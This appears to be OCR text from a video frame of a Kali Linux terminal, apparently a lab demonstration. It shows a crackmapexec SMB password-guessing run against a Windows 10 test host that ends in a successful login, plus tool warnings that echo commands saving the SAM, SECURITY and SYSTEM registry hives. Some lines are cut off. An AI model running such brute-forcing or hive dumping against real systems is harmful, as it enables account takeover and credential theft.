 Player
1 2 3 4
kali@coolkid: ~
File Actions Edit View Help
""",
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_nam
.__output, self.__batchFile, self.__batchFile, self.__batchFile)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB 192.168.88.136 445 DESKTOP-5IA01V3 [*] Windows 10 Enterprise Evaluation 14393 x64 (name:DESKTOP-5IA01V3) (domain:DESKTOP-5IA01V3) (signing:False) (SMBv1:Tru
SMB 192.168.88.136 445 DESKTOP-5IA01V3 [-] DESKTOP-5IA01V3\cool-kid:hello STATUS_LOGON_FAILURE
SMB 192.168.88.136 445 DESKTOP-5IA01V3 [-] DESKTOP-5IA01V3\cool-kid:iamsecure STATUS_LOGON_FAILURE
SMB 192.168.88.136 445 DESKTOP-5IA01V3 [-] DESKTOP-5IA01V3\cool-kid:whoami STATUS_LOGON_FAILURE
SMB 192.168.88.136 445 DESKTOP-5IA01V3 [-] DESKTOP-5IA01V3\cool-kid:iamadmin STATUS_LOGON_FAILURE
SMB 192.168.88.136 445 DESKTOP-5IA01V3 [-] DESKTOP-5IA01V3\cool-kid:whoami1 STATUS_LOGON_FAILURE
SMB 192.168.88.136 445 DESKTOP-5IA01V3 [-] DESKTOP-5IA01V3\cool-kid:username STATUS_LOGON_FAILURE
SMB 192.168.88.136 445 DESKTOP-5IA01V3 [-] DESKTOP-5IA01V3\cool-kid:password STATUS_LOGON_FAILURE
SMB 192.168.88.136 445 DESKTOP-5IA01V3 [-] DESKTOP-5IA01V3\cool-kid:pass STATUS_LOGON_FAILURE
SMB 192.168.88.136 445 DESKTOP-5IA01V3 [-] DESKTOP-5IA01V3\cool-kid:p@$$w0rd STATUS_LOGON_FAILURE
SMB 192.168.88.136 445 DESKTOP-5IA01V3 [-] DESKTOP-5IA01V3\cool-kid:kalilinux STATUS_LOGON_FAILURE
SMB 192.168.88.136 445 DESKTOP-5IA01V3 [-] DESKTOP-5IA01V3\cool-kid:kalilincox STATUS_LOGON_FAILURE
SMB 192.168.88.136 445 DESKTOP-5IA01V3 [+] DESKTOP-5IA01V3\cool-kid:administrator
┌──(kali㉿coolkid)-[~]
└─$ crackmapexec smb 192.168.88.136 -u users.txt -p administrator
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
""",
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_nam
.__output, self.__batchFile, self.__batchFile, self.__batchFile)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB 192.168.88.136 445 DESKTOP-5IA01V3 [*] Windows 10 Enterprise Evaluation 14393 x64 (name:DESKTOP-5IA01V3) (domain:DESKTOP-5IA01V3) (signing:False) (SMBv1:Tru
SMB 192.168.88.136 445 DESKTOP-5IA01V3 [-] DESKTOP-5IA01V3\wtfbro:administrator STATUS_LOGON_FAILURE
SMB 192.168.88.136 445 DESKTOP-5IA01V3 [-] DESKTOP-5IA01V3\admin:administrator STATUS_LOGON_FAILURE
SMB 192.168.88.136 445 DESKTOP-5IA01V3 [+] DESKTOP-5IA01V3\cool-kid:administrator
┌──(kali㉿coolkid)-[~]
└─$